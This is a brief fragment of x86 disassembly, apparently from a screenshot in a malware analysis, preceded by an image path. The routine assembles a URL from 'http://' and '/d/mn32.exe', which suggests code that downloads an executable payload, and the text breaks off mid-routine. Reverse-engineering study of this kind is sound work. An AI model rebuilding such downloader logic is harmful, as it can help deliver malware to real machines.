 mov large fs:0, eax
mov edi, [ebp+arg_4]
call sub_404C20
push offset dword_4705A0
mov edx, offset aHttp ; "http://"
lea ecx, [ebp+var_80]
call sub_40D030
push offset aDMn32_exe ; "/d/mn32.exe"
mov edx, eax
mov [ebp+var_4], 0
lea ecx, [ebp+var_48]
call sub_40D110
add esp, 8
mov byte ptr [ebp+var_4], 2
mov eax, [ebp+var_68]
cmp eax, 10h